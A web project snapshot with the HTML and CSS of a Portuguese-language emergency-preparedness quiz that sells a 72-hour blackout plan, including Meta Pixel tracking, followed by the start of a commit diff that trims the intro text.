
==== quiz/index.html @ 4635c3f2 "feat: adiciona quiz Indice Familia a Salvo em /quiz Simulacao de apagao de 72 horas com 20 perguntas" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<script>
  /* Garante a barra no fim do endereço (/quiz/), para os arquivos desta pasta carregarem em qualquer hospedagem. */
  (function(){var p=location.pathname;if(!/\/$/.test(p)&&!/\.html?$/.test(p)){location.replace(p+'/'+location.search+location.hash);}})();
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Teste gratuito: sua casa aguenta 72 horas sem luz? | Plano 72</title>
<meta name="description" content="Faça o teste gratuito de 3 minutos e receba o Índice Família a Salvo da sua casa: quantas horas ela aguenta sem luz, sem água e sem Pix, e o que fazer primeiro.">
<meta property="og:type" content="website">
<meta property="og:title" content="Sua família aguentaria 72 horas sem luz, sem água e sem Pix?">
<meta property="og:description" content="Teste gratuito de 3 minutos. Descubra o Índice Família a Salvo da sua casa.">
<meta property="og:image" content="https://plano72h.vercel.app/capa.png">
<meta name="theme-color" content="#FBF6EA">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 100 100%27%3E%3Ctext y=%27.9em%27 font-size=%2790%27%3E%F0%9F%94%A6%3C/text%3E%3C/svg%3E">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="quiz.css">

<!-- Meta Pixel -->
<script>
  (function(){
    var PIXELS = ['3643961712434919', '2025033762234276'];
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
    PIXELS.forEach(function(id){ fbq('init', id); });
    fbq('track', 'PageView');
    fbq('track', 'ViewContent', {content_name: 'Quiz Plano 72'});
  })();
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=3643961712434919&ev=PageView&noscript=1"/><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=2025033762234276&ev=PageView&noscript=1"/></noscript>
</head>
<body class="theme-day">

<!-- Luz do ambiente: clara de dia, facho de lanterna durante o apagão -->
<div class="atmo" aria-hidden="true"><div class="atmo-day"></div><div class="atmo-night"><i></i></div></div>

<!-- Painel da simulação: hora do apagão, bateria do celular e progresso -->
<header class="hud" id="hud" hidden>
  <div class="hud-row">
    <button class="hud-back" id="hud-back" type="button" aria-label="Voltar para a tela anterior">‹</button>
    <span class="hud-chip">Simulação</span>
    <span class="hud-hour" id="hud-hour">Hora 0 de 72</span>
    <span class="hud-batt" id="hud-batt" aria-hidden="true"><span class="batt"><i id="batt-fill"></i></span><b id="batt-pct">100%</b></span>
  </div>
  <div class="hud-bar" id="hud-bar" role="progressbar" aria-label="Progresso do teste" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"><i id="hud-bar-fill"></i></div>
</header>

<main class="app" id="app">
  <section class="intro" id="intro">
    <div class="lamp" id="intro-lamp" aria-hidden="true"><span class="lamp-bulb"></span></div>
    <p class="tag">⚠️ Defesa Civil recomenda kit de 72 horas</p>
    <h1 tabindex="-1">Sua família aguentaria <em>72 horas</em> sem luz, sem água e sem Pix?</h1>
    <p class="intro-sub">Faça o teste gratuito e receba o <strong>Índice Família a Salvo</strong> da sua casa, com base nas orientações da Defesa Civil.</p>
    <p class="intro-label">Você vai descobrir:</p>
    <ul class="intro-list">
      <li>Quantas horas sua casa aguenta hoje, se tudo parar</li>
      <li>Quantos litros de água sua família precisa ter guardados</li>
      <li>Os 3 pontos fracos da sua casa, em ordem de prioridade</li>
      <li>O que fazer primeiro, gastando pouco</li>
    </ul>
    <p class="intro-proof">🌎 Painel El Niño 2026–2027 (INMET, INPE, Cemaden e Defesa Civil): o boletim de outubro prevê elevada probabilidade de El Niño muito forte a partir de novembro.</p>
    <button class="btn" id="start" type="button">Iniciar teste gratuito</button>
    <p class="intro-micro">3 minutos · resultado na hora · sem cadastro</p>
  </section>
</main>

<noscript><p class="noscript">Este teste precisa de JavaScript ativado. <a href="../">Conheça o Plano 72 · Família a Salvo</a>.</p></noscript>

<footer class="foot">
  <p>Simulação educativa. Não substitui as orientações da Defesa Civil nem de autoridades locais.</p>
  <p><a href="../privacidade.html">Privacidade</a> · <a href="../termos.html">Termos</a> · <a href="../">Plano 72</a></p>
  <p>Este site não é afiliado ao Facebook nem à Meta.</p>
</footer>

<script src="quiz-logic.js" defer></script>
<script src="quiz-data.js" defer></script>
<script src="quiz-dom.js" defer></script>
<script src="quiz-result.js" defer></script>
<script src="quiz.js" defer></script>
</body>
</html>
---- quiz/quiz.css ----
/* Quiz Plano 72H — do dia claro ao apagão, e de volta à luz. */

:root{
  --navy:#12263A; --navy-2:#1B3550; --amber:#F2A007; --amber-d:#D98E00; --amber-soft:#FFF4DB;
  --red:#C0392B; --red-soft:#FCEBE9; --green:#2E7D5B; --green-soft:#E8F5EE;
  --plan:#2E7D5B; --plan-soft:#E8F5EE;
  --ink:#1d232b; --muted:#5b6470; --line:#E3E6EA; --white:#fff;
  --day:#FBF6EA;
  --night:#05090F; --surface:#111C2A; --surface-2:#0C1521; --line-n:#27384E;
  --text-n:#EDF2F7; --muted-n:#A3B1C2;
  --glow:1;
  --ease:cubic-bezier(.16,1,.3,1);
  --fade:.7s;
}

*{box-sizing:border-box;margin:0;padding:0}
[hidden]{display:none!important}
html{-webkit-text-size-adjust:100%}
body{
  font-family:Inter,system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;font-size:17px;line-height:1.5;
  -webkit-font-smoothing:antialiased;min-height:100dvh;display:flex;flex-direction:column;
  background:var(--day);color:var(--ink);transition:background-color var(--fade) ease,color var(--fade) ease;
}
body.theme-night{background:var(--night);color:var(--text-n)}
img,video{max-width:100%;display:block}
button{font:inherit;color:inherit;cursor:pointer;border:0;background:none}
strong,b{font-weight:800}
:focus{outline:none}
:focus-visible{outline:3px solid var(--amber);outline-offset:3px;border-radius:8px}
[tabindex="-1"]:focus-visible{outline:none}

/* ---------- luz do ambiente ---------- */
.atmo{position:fixed;inset:0;z-index:0;pointer-events:none;overflow:hidden}
.atmo-day,.atmo-night{position:absolute;inset:0;transition:opacity var(--fade) ease}
.atmo-day{background:radial-gradient(70% 42% at 50% 0%,rgba(242,160,7,.30),rgba(242,160,7,.08) 55%,transparent 75%)}
.atmo-night{opacity:0;background:radial-gradient(130% 95% at 50% 28%,transparent 38%,rgba(0,0,0,.72) 100%)}
.atmo-night i{
  position:absolute;left:50%;top:-4%;width:190vmin;height:130vmin;margin-left:-95vmin;opacity:var(--glow);
  background:radial-gradient(closest-side,rgba(255,210,130,.34),rgba(242,160,7,.13) 42%,transparent 72%);
  transition:opacity 1.2s ease;animation:lanterna 7s ease-in-out infinite alternate;
}
.theme-night .atmo-day{opacity:0}
.theme-night .atmo-night{opacity:1}
@keyframes lanterna{from{transform:translate3d(-1.5%,0,0) scale(1)}to{transform:translate3d(1.5%,1%,0) scale(1.05)}}

/* ---------- estrutura ---------- */
.app{position:relative;z-index:1;flex:1;width:100%;max-width:580px;margin:0 auto;padding:22px 16px 36px}
.enter{animation:entrar .5s var(--ease) both}
@keyframes entrar{from{opacity:0;transform:translate3d(0,14px,0)}to{opacity:1;transform:none}}

.kicker{font-size:12.5px;font-weight:800;letter-spacing:1.5px;text-transform:uppercase;color:var(--amber-d);margin-bottom:8px}
.theme-night .kicker{color:var(--amber)}

.btn{
  display:block;width:100%;background:var(--amber);color:var(--navy);text-decoration:none;text-align:center;
  font-weight:800;font-size:19px;line-height:1.25;padding:17px 20px;border-radius:14px;margin-top:20px;
  box-shadow:0 6px 0 var(--amber-d),0 10px 26px rgba(242,160,7,.32);
  transition:transform .08s ease,box-shadow .08s ease,opacity .2s ease;
}
.btn:active{transform:translateY(4px);box-shadow:0 2px 0 var(--amber-d),0 4px 10px rgba(242,160,7,.3)}
.btn:disabled{opacity:.4;box-shadow:none;cursor:not-allowed}
.btn small{display:block;font-weight:600;font-size:13px;opacity:.85;margin-top:3px}

/* ---------- lâmpada ---------- */
.lamp{position:relative;width:64px;height:92px;margin:-22px auto 12px;color:var(--navy)}
.lamp::before{content:"";position:absolute;left:50%;top:0;width:2px;height:42px;margin-left:-1px;background:currentColor;opacity:.3}
.lamp-bulb{
  position:absolute;left:50%;bottom:0;width:50px;height:50px;margin-left:-25px;border-radius:50%;
  background:radial-gradient(circle at 50% 38%,#FFF6D2,#F2A007 62%,#D98E00);
  box-shadow:0 0 0 9px rgba(242,160,7,.16),0 0 70px 28px rgba(242,160,7,.42);
  transition:background .25s ease,box-shadow .25s ease;
}
.lamp.is-off .lamp-bulb{background:radial-gradient(circle at 50% 38%,#5d6979,#2a3442);box-shadow:none}
.theme-night .lamp{color:var(--muted-n)}

/* ---------- abertura (dia) ---------- */
.intro .tag{display:inline-block;background:rgba(242,160,7,.18);color:#8a5a00;font-size:13px;font-weight:700;padding:6px 12px;border-radius:20px;margin-bottom:14px}
.intro h1{font-size:29px;font-weight:900;line-height:1.12;letter-spacing:-.6px;color:var(--navy);margin-bottom:10px}
.intro h1 em{font-style:normal;color:var(--amber-d)}
.intro-sub{font-size:16.5px;color:#3c4654;margin-bottom:14px}
.intro-label{font-weight:800;color:var(--navy);margin-bottom:6px}
.intro-list{list-style:none;margin-bottom:14px}
.intro-list li{position:relative;padding-left:28px;margin-bottom:6px;font-size:15.5px;line-height:1.4}
.intro-list li::before{content:"✓";position:absolute;left:2px;color:var(--green);font-weight:900}
.intro-proof{background:var(--white);border-left:5px solid var(--amber);border-radius:12px;padding:11px 14px;font-size:14px;line-height:1.45;color:#3c4654;box-shadow:0 2px 10px rgba(18,38,58,.06)}
.intro .btn{margin-top:16px}
.intro-micro{text-align:center;font-size:14px;color:var(--muted);margin-top:16px}

/* ---------- transição: a luz acabou / a luz voltou ---------- */
.inter{min-height:66dvh;display:flex;flex-direction:column;justify-content:center;text-align:center;cursor:pointer}
.inter .lamp{margin-top:0}
.inter-title{font-size:38px;font-weight:900;letter-spacing:-1px;line-height:1.1;margin-bottom:10px}
.inter-sub{font-size:16px;color:var(--muted);font-weight:600}
.theme-night .inter-sub{color:var(--muted-n)}

/* ---------- painel da simulação ---------- */
.hud{position:sticky;top:0;z-index:5;background:rgba(5,9,15,.86);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);border-bottom:1px solid rgba(255,255,255,.06)}
.hud-row{max-width:580px;margin:0 auto;padding:9px 16px 8px;display:flex;align-items:center;gap:10px;font-size:12px;font-weight:700;letter-spacing:.9px;text-transform:uppercase;color:var(--muted-n);font-variant-numeric:tabular-nums}
.hud-back{width:34px;height:34px;margin:-4px 0 -4px -8px;font-size:26px;line-height:1;color:var(--text-n);border-radius:10px}
.hud-chip{border:1px solid rgba(242,160,7,.55);color:var(--amber);padding:3px 8px;border-radius:6px;font-size:10.5px}
.hud-hour{color:var(--text-n)}
.hud-batt{margin-left:auto;display:flex;align-items:center;gap:6px}
.hud-batt b{font-weight:700;min-width:36px;text-align:right}
.batt{position:relative;width:26px;height:13px;border:1.5px solid var(--muted-n);border-radius:4px;padding:1.5px}
.batt::after{content:"";position:absolute;right:-4.5px;top:3px;width:2.5px;height:4px;background:var(--muted-n);border-radius:0 2px 2px 0}
.batt i{display:block;height:100%;width:100%;background:#57C27D;border-radius:1.5px;transition:width .6s var(--ease),background-color .6s ease}
.hud-batt.is-low .batt i{background:#E5533D}
.hud-batt.is-low b{color:#FF8A75}
.hud-bar{height:3px;background:rgba(255,255,255,.08)}
.hud-bar i{display:block;height:100%;width:0;background:linear-gradient(90deg,var(--amber-d),var(--amber));transition:width .6s var(--ease)}

/* ---------- cartão de pergunta e de prova (noite) ---------- */
.card{
  background:linear-gradient(180deg,rgba(27,42,60,.86),rgba(11,19,30,.92));border:1px solid var(--line-n);
  border-top-color:rgba(242,160,7,.32);border-radius:20px;padding:22px 18px 22px;margin-top:6px;
  box-shadow:0 24px 60px rgba(0,0,0,.6),0 -10px 44px rgba(242,160,7,.07),inset 0 1px 0 rgba(255,236,190,.07);
}
.q-count{font-size:12px;font-weight:700;letter-spacing:1.2px;text-transform:uppercase;color:var(--muted-n);margin-bottom:10px}
.q-lead{font-size:17px;font-weight:600;line-height:1.45;color:var(--text-n);border-left:3px solid var(--amber);padding-left:13px;margin-bottom:14px}
.q-title{font-size:22px;font-weight:800;line-height:1.25;letter-spacing:-.3px;color:#fff}
.q-help{font-size:15px;color:var(--muted-n);margin-top:8px}
.opts{display:grid;gap:10px;margin-top:18px}
.opt{
  position:relative;width:100%;min-height:56px;text-align:left;font-size:16px;font-weight:600;line-height:1.35;
  padding:15px 44px 15px 16px;border-radius:14px;color:var(--text-n);
  background:rgba(255,255,255,.045);border:1.5px solid var(--line-n);
  transition:border-color .2s ease,background-color .2s ease,transform .12s ease;
}
.opt::after{content:"";position:absolute;right:15px;top:50%;width:20px;height:20px;margin-top:-10px;border-radius:50%;border:1.5px solid #4A5E78;transition:all .2s ease}
.opt.is-multi::after{border-radius:6px}
@media (hover:hover){.opt:hover{border-color:rgba(242,160,7,.6);background:rgba(242,160,7,.06)}}
.opt:active{transform:scale(.985)}
.opt[aria-pressed="true"]{border-color:var(--amber);background:rgba(242,160,7,.14);color:#fff}
.opt[aria-pressed="true"]::after{content:"✓";border-color:var(--amber);background:var(--amber);color:var(--navy);font-size:13px;font-weight:900;line-height:18px;text-align:center}

.proof p{margin-top:13px;font-size:16.5px;color:#D9E2EC}
.proof .kicker{margin-top:0}
.proof strong{color:#fff}
.proof-item{display:flex;gap:11px;align-items:flex-start}
.proof-item span:first-child{flex:0 0 26px;font-size:20px;line-height:1.3}
.proof .proof-warn{background:rgba(229,83,61,.13);border-left:4px solid #E5533D;border-radius:10px;padding:12px 14px;color:#FFD9D2;font-weight:600}
.proof .proof-source{font-size:12.5px;color:var(--muted-n)}

/* ---------- espaços reservados para imagem e vídeo ---------- */
.media{width:100%;aspect-ratio:16/9;object-fit:cover;border-radius:14px;margin-top:16px}
.ph{margin-top:16px;aspect-ratio:16/9;border:2px dashed rgba(242,160,7,.55);border-radius:14px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:6px;text-align:center;padding:16px;background:rgba(242,160,7,.05)}
.ph-tag{font-size:11.5px;font-weight:800;letter-spacing:1.3px;text-transform:uppercase;color:var(--amber-d)}
.theme-night .ph-tag{color:var(--amber)}
.ph-desc{font-size:14.5px;font-weight:600;color:var(--muted)}
.theme-night .ph-desc{color:var(--muted-n)}
.video{position:relative;margin-top:16px;border-radius:14px;overflow:hidden;background:#000}
.video-el{width:100%;max-height:70dvh}
.video-unmute{position:absolute;left:50%;bottom:14px;transform:translateX(-50%);background:var(--amber);color:var(--navy);font-weight:800;font-size:15px;padding:10px 16px;border-radius:999px;box-shadow:0 6px 18px rgba(0,0,0,.4);white-space:nowrap}

/* ---------- a luz voltou: carregando o diagnóstico (dia) ---------- */
.card-day,.res-card,.offer{background:var(--white);border-radius:18px;padding:20px 18px;box-shadow:0 6px 22px rgba(18,38,58,.08)}
.load-title{font-size:24px;font-weight:900;line-height:1.2;letter-spacing:-.4px;color:var(--navy)}
.load-list{list-style:none;display:flex;flex-wrap:wrap;gap:7px;margin:14px 0 16px}
.load-list li{font-size:13.5px;font-weight:700;padding:6px 10px 6px 27px;border-radius:999px;position:relative;background:#EEF1F4;color:#7b8794;transition:background-color .35s ease,color .35s ease}
.load-list li::before{content:"";position:absolute;left:9px;top:50%;width:11px;height:11px;margin-top:-5.5px;border-radius:50%;border:2px solid #b9c2cc;border-top-color:transparent;animation:girar .8s linear infinite}
.load-list li.is-done{background:var(--green-soft);color:var(--green)}
.load-list li.is-done::before{content:"✓";border:0;animation:none;width:auto;height:auto;margin-top:-10px;font-weight:900;font-size:13px}
@keyframes girar{to{transform:rotate(360deg)}}
.load-summary{background:var(--amber-soft);border-radius:12px;padding:13px 15px;font-size:16px}
.load-help{margin-top:14px;font-size:16px}
.load-wait{margin-top:14px;font-size:14px;color:var(--muted);text-align:center}

/* ---------- resultado ---------- */
.res{display:grid;gap:14px}
.res-hero{text-align:center;padding:4px 0 6px}
.res-title{font-size:24px;font-weight:900;letter-spacing:-.4px;color:var(--navy)}
.gauge{position:relative;width:240px;max-width:78%;margin:10px auto 4px}
.gauge-svg{width:100%;height:auto;overflow:visible}
.gauge-track,.gauge-value{fill:none;stroke-width:18;stroke-linecap:round}
.gauge-track{stroke:#E6E1D3}
.gauge-track.is-gap{stroke:var(--plan)}
.gauge-value{stroke:var(--level);transition:stroke-dashoffset 1.4s var(--ease)}
.gauge-number{position:absolute;left:0;right:0;bottom:2px;color:var(--navy);line-height:1}
.gauge-number b{font-size:56px;font-weight:900;letter-spacing:-2px}
.gauge-number span{font-size:15px;font-weight:700;color:var(--muted)}
.level-1{--level:var(--red)} .level-2{--level:var(--amber-d)} .level-3{--level:var(--navy)}
.gauge-legend{list-style:none;display:grid;gap:6px;max-width:340px;margin:12px auto 0;text-align:left;font-size:15.5px;font-weight:700;line-height:1.35}
.gauge-legend li{position:relative;padding-left:24px}
.gauge-legend li::before{content:"";position:absolute;left:0;top:.28em;width:14px;height:14px;border-radius:4px;background:currentColor}
.gauge-legend .is-have{color:var(--level)}
.gauge-legend .is-gap{color:var(--plan);background:var(--plan-soft);border-radius:10px;padding:8px 10px 8px 34px}
.gauge-legend .is-gap::before{left:10px;top:calc(8px + .28em)}
.res-level{display:inline-block;margin-top:12px;font-size:18px;font-weight:900;color:#fff;background:var(--level);padding:6px 14px;border-radius:999px}
.res-level-text{margin:10px auto 0;max-width:420px;font-size:16.5px;color:#3c4654}

.res-card h2,.offer h2{font-size:19px;font-weight:800;line-height:1.25;color:var(--navy);margin-bottom:8px}
.res-card p + p{margin-top:8px}
.res-card.is-alert{background:var(--red-soft);border-left:5px solid var(--red);font-weight:600}
.res-card.is-good{background:var(--green-soft);border-left:5px solid var(--green)}
.res-card.is-hours{border:2px solid var(--amber)}
.res-card.is-tip{background:var(--amber-soft)}
.res-big{font-size:30px;font-weight:900;letter-spacing:-.8px;line-height:1.15;color:var(--navy);margin-bottom:6px}
.res-note{font-size:13px;color:var(--muted)}
.gap-list{list-style:none;display:grid;gap:14px;margin-top:6px}
.gap{display:flex;gap:13px;align-items:flex-start}
.gap-n{flex:0 0 32px;height:32px;border-radius:10px;background:var(--red);color:#fff;font-weight:800;font-size:15px;display:flex;align-items:center;justify-content:center}
.gap b{display:block;color:var(--navy);font-size:17px}
.gap p{font-size:15.5px;margin-top:2px}
.gap .gap-chapter{font-size:13.5px;font-weight:700;color:var(--amber-d);margin-top:4px}
.res-list{list-style:none;display:grid;gap:8px}
.res-list li{position:relative;padding-left:22px;font-size:16px}
.res-list li::before{content:"•";position:absolute;left:5px;color:var(--amber-d);font-weight:900}
.res-list.is-check li::before{content:"✓";left:2px;color:var(--green)}
.res-shortcut{justify-self:center;font-weight:800;font-size:16px;color:var(--navy);padding:8px 12px}
.res-objection{padding:2px 6px;font-size:17px;font-weight:600;color:var(--navy)}
.res-objection p + p{margin-top:8px}

.offer{border:2px solid var(--amber);text-align:center;padding:26px 18px;box-shadow:0 12px 34px rgba(18,38,58,.14);scroll-margin-top:16px}
.offer-cover{width:132px;height:auto;margin:0 auto 16px;transform:rotate(-3deg);border-radius:5px;box-shadow:0 12px 26px rgba(0,0,0,.28)}
.offer h2{font-size:24px;font-weight:900}
.offer-chapters{text-align:left;margin-top:14px;border-top:1px solid var(--line);border-bottom:1px solid var(--line);padding:12px 2px}
.offer-chapters summary{font-weight:800;color:var(--navy);cursor:pointer}
.offer-chapters ol{list-style:none;margin-top:10px;display:grid;gap:7px;font-size:15px}
.offer-chapters li span{display:inline-block;width:30px;font-weight:800;color:var(--amber-d)}
.offer-price{margin-top:18px;line-height:1}
.offer-price span{display:block;font-size:14px;color:var(--muted);margin-bottom:6px}
.offer-price b{font-size:52px;font-weight:900;letter-spacing:-2px;color:var(--navy)}
.res-restart{justify-self:center;font-size:14px;color:var(--muted);text-decoration:underline;padding:10px}
.res-sticky{
  position:fixed;left:0;right:0;bottom:0;z-index:6;display:flex;gap:12px;align-items:center;
  padding:10px 14px calc(10px + env(safe-area-inset-bottom));background:rgba(255,255,255,.97);
  -webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);box-shadow:0 -6px 20px rgba(0,0,0,.12);
  transform:translateY(110%);visibility:hidden;transition:transform .3s var(--ease),visibility .3s;
}
.res-sticky.is-on{transform:none;visibility:visible}
.res-sticky-price{flex:0 0 auto;line-height:1.1;white-space:nowrap}
.res-sticky-price b{display:block;font-size:20px;font-weight:900;color:var(--navy)}
.res-sticky-price span{font-size:12px;color:var(--muted)}
.res-sticky .btn{margin-top:0;padding:13px 12px;font-size:16px;border-radius:12px;box-shadow:0 4px 0 var(--amber-d)}

/* ---------- rodapé ---------- */
.foot{position:relative;z-index:1;text-align:center;font-size:12.5px;color:var(--muted);padding:8px 16px 26px;line-height:1.5}
.foot a{color:inherit}
.foot p + p{margin-top:4px}
.theme-night .foot{color:#6f7d8e}
.noscript{position:relative;z-index:1;text-align:center;padding:16px;font-weight:600}

@media (min-width:640px){
  .app{padding-top:36px}
  .intro h1{font-size:40px}
  .q-title{font-size:25px}
  .card{padding:28px 26px}
  .inter-title{font-size:48px}
}

@media (prefers-reduced-motion:reduce){
  *,*::before,*::after{animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important}
}

==== commit 14be00b5: "fix: botao sempre visivel e quiz mais curto e direto - Botao Continuar gruda no rodape da tela e apa" ====
--- a/quiz/index.html
+++ b/quiz/index.html
@@ -41,8 +41,8 @@
 <header class="hud" id="hud" hidden>
   <div class="hud-row">
     <button class="hud-back" id="hud-back" type="button" aria-label="Voltar para a tela anterior">‹</button>
-    <span class="hud-chip">Simulação</span>
-    <span class="hud-hour" id="hud-hour">Hora 0 de 72</span>
+    <span class="hud-chip">Sem previsão</span>
+    <span class="hud-hour" id="hud-hour">Hora 0</span>
     <span class="hud-batt" id="hud-batt" aria-hidden="true"><span class="batt"><i id="batt-fill"></i></span><b id="batt-pct">100%</b></span>
   </div>
   <div class="hud-bar" id="hud-bar" role="progressbar" aria-label="Progresso do teste" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"><i id="hud-bar-fill"></i></div>
@@ -51,19 +51,12 @@
 <main class="app" id="app">
   <section class="intro" id="intro">
     <div class="lamp" id="intro-lamp" aria-hidden="true"><span class="lamp-bulb"></span></div>
-    <p class="tag">⚠️ Defesa Civil recomenda kit de 72 horas</p>
-    <h1 tabindex="-1">Sua família aguentaria <em>72 horas</em> sem luz, sem água e sem Pix?</h1>
-    <p class="intro-sub">Faça o teste gratuito e receba o <strong>Índice Família a Salvo</strong> da sua casa, com base nas orientações da Defesa Civil.</p>
-    <p class="intro-label">Você vai descobrir:</p>
-    <ul class="intro-list">
-      <li>Quantas horas sua casa aguenta hoje, se tudo parar</li>
-      <li>Quantos litros de água sua família precisa ter guardados</li>
-      <li>Os 3 pontos fracos da sua casa, em ordem de prioridade</li>
-      <li>O que fazer primeiro, gastando pouco</li>
-    </ul>
